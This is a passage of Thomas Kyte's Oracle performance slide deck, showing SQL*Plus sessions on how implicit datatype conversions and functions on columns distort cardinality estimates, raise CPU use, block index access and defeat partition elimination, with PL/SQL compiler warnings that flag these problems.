

Slide 75

Birmingham Traffic Engineer Gregory Dawkins says the city may change the system to keep Roberson from receiving more tickets. He says "maybe we just need to leave that part blank altogether."

Slide 76


Slide 77
Function Abuse
Cardinality estimation issues
May reduce access paths
Can increase CPU needs (repeated function calls)
Could lead to partition elimination elimination

Slide 78
Cardinality Estimation Issues
ops$tkyte%ORA11GR2> create table t
2 as
3 select *
4 from all_objects
5 /
Table created.

Slide 79
Cardinality Estimation Issues
ops$tkyte%ORA11GR2> select count(*)
2 from t
3 where created >= to_date( '5-sep-2010', 'dd-mon-yyyy' )
4 and created < to_date( '6-sep-2010', 'dd-mon-yyyy' )
5 /
COUNT(*)
----------
65925
ops$tkyte%ORA11GR2> select count(*), 0.01 * count(*), 0.01 * 0.01 * count(*)
2 from t
3 /
COUNT(*) 0.01*COUNT(*) 0.01*0.01*COUNT(*)
---------- ------------- ------------------
72926 729.26 7.2926

Slide 80
Cardinality Estimation Issues
ops$tkyte%ORA11GR2> exec dbms_stats.gather_table_stats( user, 'T' );
PL/SQL procedure successfully completed.
Why did I wait till here to gather statistics?

Slide 81
Cardinality Estimation Issues
ops$tkyte%ORA11GR2> select count(*)
2 from t t2
3 where created >= to_date( '5-sep-2010', 'dd-mon-yyyy' )
4 and created < to_date( '6-sep-2010', 'dd-mon-yyyy' )
5 /
COUNT(*)
----------
65925
ops$tkyte%ORA11GR2> select * from table(dbms_xplan.display_cursor);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 291 (100)| |
| 1 | SORT AGGREGATE | | 1 | 8 | | |
|* 2 | TABLE ACCESS FULL| T | 65462 | 511K| 291 (1)| 00:00:04 |
---------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
2 - filter(("CREATED"<TO_DATE(' 2010-09-06 00:00:00', 'syyyy-mm-dd
hh24:mi:ss') AND "CREATED">=TO_DATE(' 2010-09-05 00:00:00',
'syyyy-mm-dd hh24:mi:ss')))

Slide 82
Cardinality Estimation Issues
ops$tkyte%ORA11GR2> select count(*)
2 from t t1
3 where trunc(created) = to_date( '5-sep-2010', 'dd-mon-yyyy' )
4 /
COUNT(*)
----------
65925
ops$tkyte%ORA11GR2> select * from table(dbms_xplan.display_cursor);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 294 (100)| |
| 1 | SORT AGGREGATE | | 1 | 8 | | |
|* 2 | TABLE ACCESS FULL| T | 729 | 5832 | 294 (2)| 00:00:04 |
---------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
2 - filter(TRUNC(INTERNAL_FUNCTION("CREATED"))=TO_DATE(' 2010-09-05
00:00:00', 'syyyy-mm-dd hh24:mi:ss'))

Slide 83
Cardinality Estimation Issues
ops$tkyte%ORA11GR2> select count(*)
2 from t t1
3 where trunc(created) = to_date( '5-sep-2010', 'dd-mon-yyyy' )
4 and substr( owner, 1, 3 ) = 'SYS'
5 /
COUNT(*)
----------
33535
ops$tkyte%ORA11GR2> select * from table(dbms_xplan.display_cursor);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 292 (100)| |
| 1 | SORT AGGREGATE | | 1 | 14 | | |
|* 2 | TABLE ACCESS FULL| T | 7 | 98 | 292 (1)| 00:00:04 |
---------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
2 - filter((SUBSTR("OWNER",1,3)='SYS' AND
TRUNC(INTERNAL_FUNCTION("CREATED"))=TO_DATE(' 2010-09-05 00:00:00'
'syyyy-mm-dd hh24:mi:ss')))

Slide 84
Cardinality Estimation Issues
ops$tkyte%ORA11GR2> select count(*)
2 from t t1
3 where trunc(created) = to_date( '5-sep-2010', 'dd-mon-yyyy' )
4 and substr( owner, 1, 3 ) = 'SYS'
5 and mod(object_id,100000) > 1
6 /
COUNT(*)
----------
33535
ops$tkyte%ORA11GR2> select * from table(dbms_xplan.display_cursor);
---------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
---------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 292 (100)| |
| 1 | SORT AGGREGATE | | 1 | 19 | | |
|* 2 | TABLE ACCESS FULL| T | 1 | 19 | 292 (1)| 00:00:04 |
---------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
2 - filter((SUBSTR("OWNER",1,3)='SYS' AND MOD("OBJECT_ID",100000)>1
AND TRUNC(INTERNAL_FUNCTION("CREATED"))=TO_DATE(' 2010-09-05 00:00
'syyyy-mm-dd hh24:mi:ss')))
23 rows selected.

Slide 85
Compile with warnings…
SQL> alter session set plsql_warnings='enable:all’;
SQL> create or replace procedure p
2 as
3 begin
4 dbms_output.put_line( 'hello world' );
5 exception
6 when others
7 then null;
8 end;
9 /
Warning: Procedure created with compilation errors.
c##tkyte%CDB1> show errors
Errors for PROCEDURE P:
LINE/COL ERROR
---- -----------------------------------------------------------------
6/6 PLS-06009: procedure "P" OTHERS handler does not end in RAISE or
RAISE_APPLICATION_ERROR

Slide 86
Increased CPU
ops$tkyte%ORA11GR2> create or replace procedure p authid definer
2 as
3 l_date varchar2(30) := '01-jan-2011';
4 l_start number := dbms_utility.get_cpu_time;
5 begin
6 for i in 1 .. 10
7 loop
8 for x in ( select owner, object_name
9 from big_table.big_table
10 where created = l_date )
11 loop
12 null;
13 end loop;
14 end loop;
15 dbms_output.put_line( 'CPU: ' ||
16 to_char( dbms_utility.get_cpu_time-l_start ) );
17 end;
18 /
SP2-0804: Procedure created with compilation warnings
ops$tkyte%ORA11GR2> exec p
CPU: 132

Slide 87
Increased CPU
…
7 loop
8 for x in ( select owner, object_name
9 from big_table.big_table
10 where created = l_date )
11 loop
12 null;
13 end loop;
…
ops$tkyte%ORA11GR2> show errors procedure p
Errors for PROCEDURE P:
LINE/COL ERROR
-------- -----------------------------------------------------------------
10/36 PLW-07204: conversion away from column type may result in
sub-optimal query plan

Slide 88
Increased CPU
ops$tkyte%ORA11GR2> create or replace procedure p authid definer
2 as
3 l_date date := to_date('01-jan-2011','dd-mon-yyyy');
4 l_start number := dbms_utility.get_cpu_time;
5 begin
6 for i in 1 .. 10
7 loop
8 for x in ( select owner, object_name
9 from big_table.big_table
10 where created = l_date )
11 loop
12 null;
13 end loop;
14 end loop;
15 dbms_output.put_line( 'CPU: ' ||
16 to_char( dbms_utility.get_cpu_time-l_start ) );
17 end;
18 /
Procedure created.
ops$tkyte%ORA11GR2> exec p
CPU: 94 30% less CPU in this case

Slide 89
Reduced Access Paths
ops$tkyte%ORA11GR2> create table t
2 ( x varchar2(20) constraint t_pk primary key,
3 y varchar2(30)
4 );
Table created.
ops$tkyte%ORA11GR2> insert into t
2 select user_id, username
3 from all_users;
47 rows created.
ops$tkyte%ORA11GR2> commit;
Commit complete.

Slide 90
Reduced Access Paths
ops$tkyte%ORA11GR2> create or replace procedure p authid definer
2 as
3 l_rec t%rowtype;
4 l_key number := 5;
5 begin
6 select * into l_rec from t where x = l_key;
7 for x in (select plan_table_output
8 from TABLE( dbms_xplan.display_cursor()))
9 loop
10 dbms_output.put_line( x.plan_table_output );
11 end loop;
12 end;
13 /
SP2-0804: Procedure created with compilation warnings

Slide 91
Reduced Access Paths
…
5 begin
6 select * into l_rec from t where x = l_key;
7 for x in (select plan_table_output
…
ops$tkyte%ORA11GR2> show errors
Errors for PROCEDURE P:
LINE/COL ERROR
-------- -----------------------------------------------------------
6/42 PLW-07204: conversion away from column type may result in
sub-optimal query plan

Slide 92
Reduced Access Paths
ops$tkyte%ORA11GR2> exec p
SQL_ID 18796jgha0hwz, child number 0
-------------------------------------
SELECT * FROM T WHERE X = :B1
Plan hash value: 1601196873
--------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
--------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 3 (100)| |
|* 1 | TABLE ACCESS FULL| T | 1 | 29 | 3 (0)| 00:00:01 |
--------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
1 - filter(TO_NUMBER("X")=:B1)

Slide 93
Reduced Access Paths
ops$tkyte%ORA11GR2> create or replace procedure p authid definer
2 as
3 l_rec t%rowtype;
4 l_key varchar2(5) := '5';
5 begin
6 select * into l_rec from t where x = l_key;
7 for x in (select plan_table_output
8 from TABLE( dbms_xplan.display_cursor()))
9 loop
10 dbms_output.put_line( x.plan_table_output );
11 end loop;
12 end;
13 /
Procedure created.
ops$tkyte%ORA11GR2> show errors
No errors.

Slide 94
Reduced Access Paths
ops$tkyte%ORA11GR2> exec p
SQL_ID 18796jgha0hwz, child number 1
-------------------------------------
SELECT * FROM T WHERE X = :B1
Plan hash value: 1303508680
------------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time |
------------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 1 (100)| |
| 1 | TABLE ACCESS BY INDEX ROWID| T | 1 | 29 | 1 (0)| 00:00:01 |
|* 2 | INDEX UNIQUE SCAN | T_PK | 1 | | 1 (0)| 00:00:01 |
------------------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
2 - access("X"=:B1)

Slide 95
Partition Elimination Eliminated
ops$tkyte%ORA11GR2> CREATE TABLE t
2 (
3 dt date,
4 x int,
5 y varchar2(30)
6 )
7 PARTITION BY RANGE (dt)
8 (
9 PARTITION part1 VALUES LESS THAN(to_date('31-jan-2011', 'dd-mon-yyyy')),
10 PARTITION part2 VALUES LESS THAN(to_date('28-feb-2011', 'dd-mon-yyyy'))
11 )
12 /
Table created.

Slide 96
Partition Elimination Eliminated
ops$tkyte%ORA11GR2> create or replace procedure p authid definer
2 as
3 l_date timestamp := timestamp'2011-01-15 00:00:00.000';
4 l_count number;
5 begin
6 select count(*) into l_count from t where dt = l_date;
7
8 for x in (select plan_table_output
9 from TABLE( dbms_xplan.display_cursor() ) )
10 loop
11 dbms_output.put_line( '.'||x.plan_table_output );
12 end loop;
13 end;
14 /
SP2-0804: Procedure created with compilation warnings

Slide 97
Partition Elimination Eliminated
…
5 begin
6 select count(*) into l_count from t where dt = l_date;
7
…
SP2-0804: Procedure created with compilation warnings
ops$tkyte%ORA11GR2> show errors
Errors for PROCEDURE P:
LINE/COL ERROR
-------- --------------------------------------------------------------
6/47 PLW-07204: conversion away from column type may result in
sub-optimal query plan

Slide 98
Partition Elimination Eliminated
SQL_ID 0t5m83d3m67q7, child number 0
-------------------------------------
SELECT COUNT(*) FROM T WHERE DT = :B1
Plan hash value: 3225603066
---------------------------------------------------------------------------------------------
| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | Pstart| Pstop |
---------------------------------------------------------------------------------------------
| 0 | SELECT STATEMENT | | | | 2 (100)| | | |
| 1 | SORT AGGREGATE | | 1 | 9 | | | | |
| 2 | PARTITION RANGE ALL| | 1 | 9 | 2 (0)| 00:00:01 | 1 | 2 |
|* 3 | TABLE ACCESS FULL | T | 1 | 9 | 2 (0)| 00:00:01 | 1 | 2 |
---------------------------------------------------------------------------------------------
Predicate Information (identified by operation id):
---------------------------------------------------
3 - filter(INTERNAL_FUNCTION("DT")=:B1)

Slide 99
Partition Elimination Eliminated
ops$tkyte%ORA11GR2> create or replace procedure p authid definer
2 as
3 l_date date := to_date( '2011-01-15', 'yyyy-mm-dd' );
4 l_count number;
5 begin
6 select count(*) into l_count from t where dt = l_date;
7
8 for x in (select plan_table_output
9 from TABLE( dbms_xplan.display_cursor() ) )
10 loop
11 dbms_output.put_line( '.'||x.plan_table_output );
12 end loop;
13 end;
14 /
Procedure created.
ops$tkyte%ORA11GR2> show errors
No errors.

Slide 100
Partition Elimination Eliminated
.SQL_ID 0t5m83d3m67q7, child number 1
.-------------------------------------
.SELECT COUNT(*) FROM T WHERE DT = :B1
.
.Plan hash value: 3660200434
.
.------------------------------------------------------------------------------------------------
.| Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | Pstart| Pstop |
.------------------------------------------------------------------------------------------------
.| 0 | SELECT STATEMENT | | | | 2 (100)| | | |
.| 1 | SORT AGGREGATE | | 1 | 9 | | | | |
.| 2 | PARTITION RANGE SINGLE| | 1 | 9 | 2 (0)| 00:00:01 | KEY | KEY |
.|* 3 | TABLE ACCESS FULL | T | 1 | 9 | 2 (0)| 00:00:01 | KEY | KEY |
.------------------------------------------------------------------------------------------------
.
.Predicate Information (identified by operation id):
.---------------------------------------------------
.
. 3 - filter("DT"=:B1)

Slide 101
Partition Elimination Eliminated
ops$tkyte%ORA11GR2> alter session set Plsql_Warnings = 'error:all‘;
ops$tkyte%ORA11GR2> create or replace procedure p authid definer
2 as
3 l_date timestamp := timestamp'2011-01-15 00:00:00.000';
4 l_count number;
5 begin
6 select count(*) into l_count from t where dt = l_date;
7
8 for x in (select plan_table_output
9 from TABLE( dbms_xplan.display_cursor() ) )
10 loop
11 dbms_output.put_line( '.'||x.plan_table_output );
12 end loop;
13 end;
14 /

Slide 102
In Summary…
DDL over DML sometimes
SOMETIMES you don’t want to bind
Connection management
Constraints
Defeating statistics

Slide 103
Five things you want to know about Performance
Thomas Kyte
http://asktom.oracle.com/

